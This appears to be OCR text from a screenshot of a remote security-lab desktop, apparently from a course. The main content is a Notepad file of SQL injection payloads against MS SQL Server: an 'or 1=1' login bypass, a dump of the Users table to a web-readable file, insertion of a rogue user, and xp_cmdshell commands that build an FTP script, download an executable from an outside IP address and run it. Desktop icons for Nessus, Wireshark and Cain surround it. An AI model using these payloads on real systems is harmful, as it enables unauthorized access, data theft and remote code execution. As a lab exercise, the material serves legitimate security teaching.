 Host: VM 8, Pod: CSC570STE H2 Pod AB10 :: NETLAB+ Remote PC Viewer
Viewer View PC Settings Help
Recycle Bin
cmd -
Shortcut
sql.txt - Notepad
File Edit Format View Help
jesse' or 1=1--
';exec master..sp_makewebtask "c:\inetpub\wwwroot\users.html", "select * from Users";--
';insert into Users values('jesse','james123')--
' exec master..xp_cmdshell 'WHOAMI > c:\inetpub\wwwroot\whoami.txt'--
' exec master..xp_cmdshell 'echo open 216.5.1.200>c:\inetpub\wwwroot\download.txt'--
' exec master..xp_cmdshell 'echo ftp>>c:\inetpub\wwwroot\download.txt'--
' exec master..xp_cmdshell 'echo hax0r>>c:\inetpub\wwwroot\download.txt'--
' exec master..xp_cmdshell 'echo bin>>c:\inetpub\wwwroot\download.txt'--
' exec master..xp_cmdshell 'echo get iexplore.exe>>c:\inetpub\wwwroot\download.txt'--
' exec master..xp_cmdshell 'echo bye>>c:\inetpub\wwwroot\download.txt'--
' exec master..xp_cmdshell 'ftp -s:c:\inetpub\wwwroot\download.txt'--
' exec master..xp_cmdshell 'c:\windows\system32\iexplore.exe'--
Mozilla
Firefox
NetworkMi...
- Shortcut
Nessus Client
putty.exe
Nessus Server
Manager
Wireshark
NetworkMi...
TrueCrypt
Setup 7.1a.ex
steg
Malware
Cain
Adobe Reader